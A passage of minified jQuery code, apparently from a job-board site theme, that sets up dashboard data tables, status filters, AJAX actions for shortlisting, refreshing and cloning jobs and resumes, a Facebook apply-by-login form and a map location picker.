c=p("#noo-table-job").DataTable({stateSave:!0,responsive:!0,lengthMenu:[[5,10,25,50,-1],[5,10,25,50,"All"]],columnDefs:[{orderable:!1,targets:0}]}),f=p("#noo-table-app").DataTable({responsive:!0,stateSave:!0}),m=(p("#noo-table-viewed-resume").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-follow").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-follow").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-shortlist").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-resume").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-applied").DataTable({responsive:!0,stateSave:!0}));p("#noo-table-job-alert").DataTable({responsive:!0,stateSave:!0}),p("#noo-table-job-bookmark").DataTable({responsive:!0,stateSave:!0});p("#job_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#job_status option:selected").val(),n=a[7];return"undefined"==o||""==o||n==o}),c.draw()}),p("#application_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#application_status option:selected").val(),n=a[7];return"undefined"==o||""==o||n==o}),f.draw()}),p("#job_applied_status").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#job_applied_status option:selected").val(),n=a[4];return"undefined"==o||""==o||n==o}),m.draw()}),p("#application_job").change(function(){p.fn.dataTable.ext.search.push(function(e,a,t){var o=p("#application_job option:selected").val(),n=a[2];return"undefined"==o||0==o||n==o}),f.draw()})}p(document).on("click",".noo-shortlist",function(e){e.preventDefault();var a=p(this),t=a.data("resume-id"),o=a.data("user-id"),n=a.data("type"),i=a.html(),s=p("#noo-table-shortlist").DataTable();a.closest("tr").addClass("selected"),p.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:{action:"noo_shortlist",resume_id:t,user_id:o,type:n},beforeSend:function(){"text"==n?a.append('<i class="fa fa-spinner fa-spin"></i>'):a.html('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){"error"===e.status&&p.notify(e.message,{position:"right bottom",className:"error"}),a.html(i);try{a.html(e.label),s.row(".selected").remove().draw(!1)}catch(e){alert(e)}}})}),p("#apply_via_facebook").click(function(){if("undefined"!=typeof FB)return FB.login(function(e){if(!e.authResponse)return alert("Cancel"),!1;-1!==e.authResponse.grantedScopes.split(",").indexOf("email")?FB.api("/me?fields=name,email",function(e){!e||e.error?alert("msgMissingAppID"):e.email?(p("#fb_candidate_name").val(e.name),p("#fb_candidate_email").val(e.email),p("#fb_candidate_id").val(e.id),p("#applyFacebookModal").modal("show")):alert("msgMissingEmail")}):(alert("msgFBMissingEmail"),FB.api("/me/permissions","DELETE"))},{scope:"email",return_scopes:!0}),!1}),p(".btn-refresh-job").click(function(){var a=p(this),e=a.data("id");a.find(".fa").addClass("fa-spin"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_refresh_job",job_id:e},success:function(e){a.find(".fa").removeClass("fa-spin"),p(".btn-refresh-job").attr("title",e.remain).tooltip("fixTitle"),a.tooltip("show"),p.notify(e.message,{position:"right bottom",className:e.status})},error:function(e){}})}),p(".btn-refresh-resume").click(function(){var a=p(this),e=a.data("id");a.find(".fa").addClass("fa-spin"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_refresh_resume",resume_id:e},success:function(e){a.find(".fa").removeClass("fa-spin"),p(".btn-refresh-resume").attr("title",e.remain).tooltip("fixTitle"),a.tooltip("show"),p.notify(e.message,{position:"right bottom",className:e.status})},error:function(e){}})}),p(".btn-clone-job").click(function(){var a=p(this),e=a.data("id");a.find(".fa").removeClass("fa-clone"),a.find(".fa").addClass("fa-spin fa-spinner"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_clone_job",job_id:e},success:function(e){a.find(".fa").removeClass("fa-spin fa-spinner"),a.find(".fa").addClass("fa-clone"),p.notify(e.message,{position:"right bottom",className:e.status}),window.location=e.url},error:function(e){}})}),p(".btn-clone-resume").click(function(){var a=p(this),e=a.data("id");a.find(".fa").removeClass("fa-clone"),a.find(".fa").addClass("fa-spin fa-spinner"),p.ajax({type:"POST",url:nooL10n.ajax_url,data:{action:"noo_ajax_clone_resume",resume_id:e},success:function(e){a.find(".fa").removeClass("fa-spin fa-spinner"),a.find(".fa").addClass("fa-clone"),p.notify(e.message,{position:"right bottom",className:e.status}),window.location=e.url},error:function(e){}})}),e=p(".noo-mb-job-location"),a=e.data("lat"),r=e.data("lon"),0<e.length&&e.locationpicker({location:{latitude:a,longitude:r},radius:0,zoom:18,inputBinding:{latitudeInput:p(".noo-mb-lat"),longitudeInput:p(".noo-mb-lon"),locationNameInput:p(".noo-mb-location-address")},enableAutocomplete:!0,enableAutocompleteBlur:!0}),p(".noo-review-voted").css("display","none"),p(".reviewed-box-icon").click(function(){p(this).next(".noo-review-voted").toggle(500)})})}(jQuery);